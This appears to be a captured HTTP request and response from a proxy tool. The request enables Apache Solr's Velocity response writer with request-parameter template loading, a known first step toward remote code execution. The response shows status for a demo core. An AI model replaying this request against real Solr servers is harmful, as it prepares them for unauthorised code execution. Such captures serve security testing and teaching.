 Request
Raw Params Headers Hex
POST /solr/admin/cores HTTP/1.1
Host: 8983
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:77.0) Gecko/20100101 Firefox/77.0
Content-Type: application/json
Content-Length: 259
{
"update-queryresponsewriter": {
"startup": "lazy",
"name": "velocity",
"class": "solr.VelocityResponseWriter",
"template.base.dir": "",
"solr.resource.loader.enabled": "true",
"params.resource.loader.enabled": "true"
}
}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: application/json;charset=utf-8
Content-Length: 1104
{
"responseHeader":{
"status":0,
"QTime":15},
"initFailures":{},
"status":{
"demo":{
"name":"demo",
"instanceDir":"/var/solr/data/demo",
"dataDir":"/var/solr/data/demo/data/",
"config":"solrconfig.xml",
"schema":"managed-schema",
"startTime":"2020-07-02T10:29:13.344Z",
"uptime":557230,
"index":{
"numDocs":46,
"maxDoc":46,
"deletedDocs":0,
"indexHeapUsageBytes":-1,
"version":6,
"segmentCount":1,
"current":true,
"hasDeletions":false,
"directory":"org.apache.lucene.store.NRTCachingDirectory:NRTCachin
gDirectory(MMapDirectory@/var/solr/data/demo/data/index
lockFactory=org.apache.lucene.store.NativeFSLockFactory@6a7128c8;